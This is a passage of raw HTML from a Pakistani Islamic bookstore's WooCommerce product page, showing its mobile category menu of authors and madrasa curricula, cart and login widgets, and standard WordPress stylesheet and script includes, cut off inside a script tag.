		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1373b219fb" /><input type="hidden" name="_wp_http_referer" value="/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%D8%B3%DB%8C%D8%B1%D8%AA-%D8%AD%D8%B6%D8%B1%D8%AA-%D8%BA%D8%A7%D8%B2%DB%8C-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%AF%DB%8C%D9%86-%D8%B4%DB%81%DB%8C%D8%AFqari-gul/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
